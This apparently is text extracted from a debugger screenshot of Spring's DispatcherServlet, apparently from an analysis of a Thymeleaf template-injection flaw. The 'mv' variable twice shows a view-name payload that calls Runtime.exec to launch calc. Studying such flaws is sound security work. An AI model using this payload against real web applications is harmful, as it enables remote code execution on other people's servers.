 538
539 mv = ha.handle(processedRequest, response, mappedHandler.getHandler()); response: ResponseFacade@6664 mappedHandler: HandlerExecutionChain@6784
540 if (asyncManager.isConcurrentHandlingStarted()) { asyncManager: WebAsyncManager@6785
541 return;
542 }
543
544 this.applyDefaultViewName(processedRequest, mv); processedRequest: RequestFacade@6663 mv: "ModelAndView [view="language/__${T(java.lang.Runtime).ge
545 mappedHandler.applyPostHandle(processedRequest, response, mv);
546 } catch (Exception var20) {
547 dispatchException = var20;
548 } catch (Throwable var21) {
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {DispatcherServlet@6662}
request = {RequestFacade@6663}
response = {ResponseFacade@6664}
processedRequest = {RequestFacade@6663}
mappedHandler = {HandlerExecutionChain@6784} ... toString()
multipartRequestParsed = false
asyncManager = {WebAsyncManager@6785}
mv = {ModelAndView@7614} "ModelAndView [view="language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"; model={}]"
dispatchException = null
ha = {RequestMappingHandlerAdapter@6781}
method = "GET"
isGet = true